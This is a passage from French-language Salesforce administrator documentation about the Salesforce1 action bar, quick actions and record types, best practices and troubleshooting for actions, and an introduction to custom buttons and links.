









Comme nous l'avons indiqué, certaines actions ont une position fixe. Les listes numérotées du tableau déterminent l'ordre d'affichage de ces actions dans la barre d'actions, dans les actions d'élément de liste et dans les menus d'action respectifs.

Par exemple, dans l'objet Compte, l'action standard Publication de Chatter figure en quatrième position. Elle est fixe. Quel que soit son emplacement dans la présentation de page du compte, l'action Publication est toujours affichée en quatrième position.

Cependant, la suppression d'actions est toujours respectée. Dans notre exemple, si vous supprimez l'action Publication dans la présentation de page du compte, les actions restantes remontent et l'action Modifier est affichée en quatrième position.

\* Les boutons personnalisés ajoutés à la section Bouton d'une présentation de page et qui définissent une source du contenu en tant qu'*URL* ou *Visualforce*, sont pris en charge dans Salesforce1. Notez que les pages Visualforce doivent être activées pour pouvoir être utilisées dans Salesforce1. Les liens personnalisés, les boutons personnalisés ajoutés à des vues de liste et les boutons personnalisés qui définissent la source du contenu en tant que *OnClick JavaScript* ne sont pas disponibles dans Salesforce1.

#### CONSULTER ÉGALEMENT :

[Organisation des actions dans la barre d'actions de Salesforce1](#page-5063-1) [Barre d'actions de Salesforce1](#page-5059-1) [Considérations relatives à la barre d'actions de Salesforce1](#page-5069-0)

### <span id="page-5069-0"></span>Considérations relatives à la barre d'actions de Salesforce1

- **•** Une action de productivité est affichée uniquement si un enregistrement inclut les informations auxquelles l'action est liée. Par exemple, l'action Envoyer un e-mail dépend de l'enregistrement qui contient une adresse e-mail. L'action Afficher le site Web nécessite que l'enregistrement contienne l'URL du site Web.
- **•** Si vous utilisez des types d'enregistrement dans votre organisation, certaines actions rapides risquent de ne pas être visibles pour vos utilisateurs. Pour plus d'informations, reportez-vous à [Actions rapides et types d'enregistrement](#page-5070-0) à la page 5065.
- **•** L'élément Actions mobiles intelligentes est affiché sous la forme d'un seul élément d'action dans l'éditeur de présentation de page, mais il inclut plusieurs actions lorsqu'il est affiché dans Salesforce1. Si vous avez un élément Actions mobiles intelligentes dans la section Actions rapides de l'Éditeur Salesforce Classic, et que vous personnalisez la section de la barre d'actions, les actions de Salesforce1 sont définies par vos personnalisations de la barre d'actions. Dans ce cas, l'élément Actions mobiles intelligentes de la section Actions rapides de l'Éditeur Salesforce Classic devient inutile.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

**•** Pour personnaliser les actions de la barre d'actions de Salesforce1 d'objets standard et personnalisés, vous devez d'abord remplacer les actions prédéfinies. Vous pouvez ensuite ajouter ou supprimer des actions depuis la section Actions Salesforce1 et Lightning Experience.

Par exemple, pour déplacer les actions Joindre le groupe, Modifier le groupe ou Quitter le groupe dans Salesforce1, vous devez remplacer les actions prédéfinies dans la présentation de page Groupes.

**•** Vous ne pouvez pas personnaliser la barre d'actions dans les présentations de compte personnel.

#### CONSULTER ÉGALEMENT :

[Organisation des actions dans la barre d'actions de Salesforce1](#page-5063-1) [Organisation des actions prédéfinies dans la barre d'actions et dans les actions d'élément de liste de Salesforce1](#page-5063-0)

## <span id="page-5070-0"></span>Actions rapides et types d'enregistrement

L'utilisation de types d'enregistrement dans votre organisation peut affecter la disponibilité des actions rapides pour vos utilisateurs.

Si les utilisateurs n'ont pas accès à un type d'enregistrement particulier, les actions qui sont attribuées à ce type d'enregistrement ne leur sont pas accessibles. Par exemple, prenons une présentation de page contenant diverses actions, certaines sans Type d'enregistrement attribué et d'autres attribuées au Type d'enregistrement A. Lorsqu'ils visitent la page, les utilisateurs sans accès au Type d'enregistrement A affichent uniquement les actions non attribuées.

Important: N'attribuez aucune action au type d'enregistrement Principal. Le type d'enregistrement Principal est un type d'espace réservé attribué à la création de votre organisation.

### Actions globales par défaut : cas particulier

Si votre organisation comprend des actions globales par défaut et que vous utilisez des types d'enregistrement, vos utilisateurs risquent de ne pas pouvoir afficher toutes les actions par défaut attribuées à une présentation de page.

Les actions globales par défaut sont attribuées au titre d'enregistrement Principal, qui est inaccessible pour la plupart des profils. Par conséquent, les actions globales par défaut associées au type d'enregistrement Principal, qui sont affectées à des objets cibles ayant un type d'enregistrement configuré, ne sont pas disponibles pour la plupart des utilisateurs. Pour corriger ce problème, modifiez les actions globales par défaut associées à ces objets, puis réattribuez-les à un autre type d'enregistrement.

Par exemple, Contact est l'objet cible de l'action globale par défaut Nouveau contact. Imaginons que des types d'enregistrement soient configurés pour l'objet Contact et que vous ajoutiez l'objet

global par défaut Nouveau contact à une présentation de page. Les utilisateurs qui consultent des enregistrement basés sur cette présentation de page ne voient pas l'action Nouveau contact car elle est attribuée par défaut au type d'enregistrement Principal. La modification de l'action globale par défaut Nouveau contact, et son attribution à un type d'enregistrement autre que Principal, la rend disponible pour tous les utilisateurs qui ont accès au type d'enregistrement en question.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les actions rapides sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

Actions de zone de dessin personnalisées disponibles avec : **Professional** (avec Zone de dessin Force.com activé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-5071-0"></span>Meilleures pratiques pour les actions

Tenez compte de ces conseils en définissant des actions de l'éditeur afin de faciliter l'utilisation et la gestion de la fonctionnalité.

### Conseils relatifs à la création d'actions

- **•** Les étiquettes d'action supérieures à 12 à 14 caractères environ sont raccourcies lorsqu'elles sont affichées dans l'éditeur Chatter. Utilisez des noms courts et explicites.
- **•** Attribuez à vos actions des noms qui décrivent la tâche pour vos utilisateurs. Utilisez des termes tels que Nouveau, Créer, Partager, Mettre à jour ou Importer.
- **•** Utilisez le champ Description pour créer des notes personnelles sur chaque action. Les notes sont particulièrement utiles si vous créez par exemple plusieurs actions similaires pour différents types d'enregistrement. La description s'affiche dans la liste de boutons, de liens et d'actions, pour des actions spécifiques à un objet, ou dans la liste d'actions globales, ainsi que dans la page de détail de l'action. Vos notes ne sont pas accessibles aux utilisateurs.
- **•** Lors de la création d'actions personnalisées à afficher dans l'éditeur Chatter, limitez leur poids à 400 pixels afin de faciliter leur affichage.

#### Conseils relatifs à la présentation des actions

- **•** Lors de la personnalisation des présentations d'action, tenez compte de la façon dont vos utilisateurs vont les utiliser. La clé est la simplicité. Ajoutez uniquement des champs utiles pour les utilisateurs et pour les personnes qui gèrent les requêtes, les appels ou les enregistrements résultant de ces actions.
- **•** Pour créer une présentation à une seule colonne, par exemple pour l'affichage sur les appareils mobiles, ajoutez des champs uniquement à la colonne gauche.
- **•** Utilisez des valeurs de champs prédéfinies pour définir les valeurs standard de champs communs. Par exemple, lorsque vous configurez une action permettant aux utilisateurs de créer des opportunités, définissez Prospection en tant que valeur prédéfinie du champ Étape. Toutes les opportunités que les utilisateurs créent avec cette action sont automatiquement attribuées à l'étape de prospection. Vous pouvez retirer le champ Étape de la présentation d'action, car une valeur lui est automatiquement attribuée. Si vous définissez des valeurs prédéfinies pour des champs dans des enregistrements d'objet créés à l'aide d'une action, il n'est pas nécessaire d'ajouter ces champs à la présentation d'action.
- **•** Utilisez le bouton **Aperçu en tant que** dans l'éditeur de présentation d'action afin de prévisualiser son apparence pour différents profils utilisateur.

#### Conseils relatifs à l'ajout d'actions dans les éditeurs

- **•** L'ajout d'un grand nombre d'actions peut ralentir le changement de la page. Par conséquent, nous recommandons de ne pas inclure plus de neuf actions au total (y compris les actions standard) dans chaque éditeur.
- **•** Dans le site Salesforcecomplet, si vous incluez cinq actions ou plus dans un éditeur, trois actions sont affichées et les autres sont ajoutées au menu **Plus** de l'éditeur. Si vous incluez quatre actions ou moins, elles sont toutes affichées.
- **•** Dans Salesforce1, les quatre premières actions sont affichées dans la barre d'actions, et l'ensemble complet d'actions est accessible

en touchant  $\blacksquare$ .

CONSULTER ÉGALEMENT :

[Actions de dépannage](#page-5072-0) [Configuration d'actions avec Chatter activée](#page-5053-0) Éditions

Actions disponibles avec : Salesforce Classic et Lightning Experience

Éditeur disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## <span id="page-5072-0"></span>Actions de dépannage

### Je ne vois pas de fils dans les pages de détail d'enregistrement d'un objet.

Les fils s'affichent uniquement avec les objets pour lesquels vous avez activé le suivi de fil.

## Je vois le fil dans une page de détail d'enregistrement, mais je ne vois pas d'éditeur.

Si la section Actions rapides dans l'éditeur Salesforce Classic d'une présentation de page ne contient aucune action, l'éditeur ne s'affiche pas dans Salesforce Classic. Ajoutez au moins une action à la présentation de page pour afficher l'éditeur.

#### Je peux créer des actions, mais je ne peux pas les ajouter aux éditeurs.

[Activez des actions dans l'éditeur](#page-5024-0) pour ajouter des actions non standard à des éditeurs dans Salesforce Classic.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## J'utilise Internet Explorer 10 et toutes les actions que j'ai créées sont affichées avec la même icône dans l'éditeur, bien que les actions sont destinées à différents types d'objet.

La version 10 d'Internet Explorer ne prend pas en charge les techniques utilisées par Salesforce pour afficher les icônes correspondant au type d'objet auquel une action est associée. Utilisez Chrome, Firefox, Safari, ou une version antérieure d'Internet Explorer.

## J'ai ajouté une action à une présentation de page, mais un utilisateur attribué au profil qui utilise cette présentation de page ne peut pas voir l'action.

Assurez-vous que l'utilisateur dispose des autorisations Lire et Modifier sur le champ de relation de l'action. Le champ de relation est le champ qui est automatiquement renseigné dans l'objet cible lorsque l'utilisateur crée un enregistrement en utilisant une action. Par exemple, avec une action dans une requête qui permet aux utilisateurs de créer des requêtes enfant, le champ de relation par défaut est Requête principale. Assurez-vous que les utilisateurs peuvent afficher l'action Créer une requête enfant et qu'ils disposent des autorisations Lire et Modifier sur le champ Requête principale.

### Je ne vois pas un champ de relation avec mes actions Créer globales.

Les champs de relation s'appliquent uniquement à des actions Créer spécifiques à des objets, pas à des actions globales.

### Certaines actions ne sont pas affichées dans mes groupes Chatter.

L'affichage des actions dépend de votre rôle dans le groupe, du type de groupe et de la configuration de la présentation de l'éditeur pour des groupes par votre administrateur. Les groupes Chatter sans client affichent par défaut la présentation d'éditeur globale, sauf si vous la remplacez par une présentation d'éditeur de groupes personnalisée. Dans les groupes Chatter avec autorisent les clients, l'éditeur affiche uniquement les actions standard telles que Publication, Fichier, Lien et Sondage.

#### CONSULTER ÉGALEMENT :

[Meilleures pratiques pour les actions](#page-5071-0) [Configuration d'actions avec Chatter activée](#page-5053-0)

# Boutons et liens personnalisés

## Compréhension des boutons et des liens personnalisés

Créez des liens et boutons personnalisés pour permettre l'intégration de données Salesforce dans des URL externes, des applications, l'intranet de votre entreprise ou d'autres systèmes de traitement d'arrière-plan.

Salesforce prend en charge les types de lien et de bouton personnalisés suivants.

#### **Type de bouton ou de lien personnalisé Page de configuration où on le définit**



Liens ou boutons personnalisés complets dans Boutons, liens et actions (dans les paramètres de gestion de l'objet) des objets.

Les liens personnalisés peuvent mener à.

- **•** Une URL externe, telle que www.google.com, ou l'intranet de votre société.
- **•** Une commande Custom S-Control de la bibliothèque de commandes Custom S-Control (par exemple, une applet Java ou un contrôle ActiveX).

Les boutons personnalisés permettent :

- **•** Connecter les utilisateurs à des applications externes, par exemple à une page Web affichant le plan de l'adresse d'un contact.
- **•** Exécuter une commande s-control à partir de la bibliothèque s-control, par exemple une commande qui hiérarchise une requête à partir de sa page de détail.
- **•** Lancer des liens personnalisés.

Pour les liens et les boutons personnalisés, vous pouvez choisir les propriétés de la fenêtre d'affichage qui déterminent la façon dont la cible d'un lien ou d'un bouton apparaît pour vos utilisateurs. Les liens personnalisés et commandes s-controls peuvent inclure des champs Salesforce sous forme de jetons dans l'URL ou la commande commande s-control personnalisée. Par exemple, vous pouvez inclure un nom de compte dans une URL qui recherche dans Yahoo.

http://search.yahoo.com/bin/search?p={!Account\_Name}.

Vous pouvez remplacer l'action par défaut de certains boutons standard et personnaliser le comportement des pages d'accueil d'onglet pour répondre aux besoins de votre entreprise.

Remarque: Un onglet Web ou un lien personnalisé peut afficher une page vierge si le site incorporé :

- **•** A été défini pour refuser le chargement de son contenu dans une trame.
- **•** A été défini pour autoriser le chargement de son contenu dans une trame, uniquement si le même site livre le contenu.
- **•** Contient un mélange de contenu sécurisé et non sécurisé, et le navigateur de l'utilisateur a été configuré pour bloquer le contenu actif mixte.

Pour résoudre ce problème, essayez les solutions suivantes :

**•** Définissez votre lien personnalisé pour une ouverture dans une nouvelle fenêtre ou l'affichage de la fenêtre existante sans le menu latéral ou l'en-tête.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application

- **•** Déplacez l'URL depuis un onglet Web vers un lien personnalisé, puis définissez l'URL pour une ouverture dans une nouvelle fenêtre ou l'affichage dans la fenêtre existante sans le menu latéral ou l'en-tête.
- **•** Si le site que vous incorporez a un préfixe HTTP et un contenu actif mixte, essayez de changer le préfixe en HTTPS. Si le site incorporé a un certificat de sécurité valide et que son affichage dans des trames n'a pas été bloqué, l'utilisation du préfixe HTTPS devrait permettre son affichage.

### CONSULTER ÉGALEMENT :

[Définition de boutons et de liens personnalisés](#page-5074-0) [Ajout de liens personnalisés par défaut](#page-5080-0) [Fiche de conseil de l'administrateur : Création de liens personnalisés Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_web_integration_links.pdf) [Personnalisation des présentations de l'onglet page d'accueil](#page-4123-0)

## <span id="page-5074-0"></span>Définition de boutons et de liens personnalisés

